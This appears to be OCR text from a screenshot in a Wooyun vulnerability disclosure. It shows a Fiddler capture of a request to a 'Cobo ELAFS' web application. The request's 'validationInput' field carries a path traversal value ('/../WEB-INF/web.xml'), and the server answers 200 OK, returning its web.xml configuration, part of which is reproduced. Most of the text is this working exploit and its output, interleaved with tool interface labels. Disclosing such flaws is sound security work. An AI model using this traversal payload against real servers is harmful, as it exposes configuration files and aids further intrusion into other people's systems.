 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Connection: keep-alive
ETag: W/"11794-1438465431868"
Last-Modified: Sat, 01 Aug 2015 21:43:51 GMT
Content-Length: 11794
<?xml version="1.0" encoding="UTF-8"?>
<web-app>
<display-name>Cobo ELAFS</display-name>
<description>Welcome to Cobo ELAFS</description>
<distributable/>
<filter>
<filter-name>Set Character Encoding</filter-name>
<filter-class>filters.SetCharacterEncodingFilter</filter-class>
<init-param>
<param-name>encoding</param-name>
<param-value>UTF-8</param-value>
</init-param>
</filter>
<filter>
<filter-name>HibernateFilter</filter-name>
<filter-class>filters.HibernateFilter</filter-class>
</filter>
<filter>
<filter-name>HDMS Filter</filter-name>
<filter-class>com.cobocn.hdms.utils.HDMSFilter</filter-class>
</filter>
<filter-mapping>
<filter-name>HDMS Filter</filter-name>
<url-pattern>/*</url-pattern>
</filter-mapping>
<!-- Define filter mappings for the defined filters -->
<filter-mapping>
<filter-name>Set Character Encoding</filter-name>
<servlet-name>action</servlet-name>
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
Body
Name Value
name admmin
username admin
action getNewOne
site gtja
validate true
validationKey FindPassword
validationInput /../WEB-INF/web.xml
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 11 Dec 2015 07:57:17 GMT
Content-Type: application/xml
Connection: keep-alive
ETag: W/"11794-1438465431868"
Last-Modified: Sat, 01 Aug 2015 21:43:51 GMT
Content-Length: 11794
<?xml version="1.0" encoding="UTF-8"?>
<web-app>
<display-name>Cobo ELAFS</display-name>
<description>Welcome to Cobo ELAFS</description>
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 1,025 Auto-saved changes to request from Standard.RequestWebForm at 15:58:54.7449420
www.wooyun.org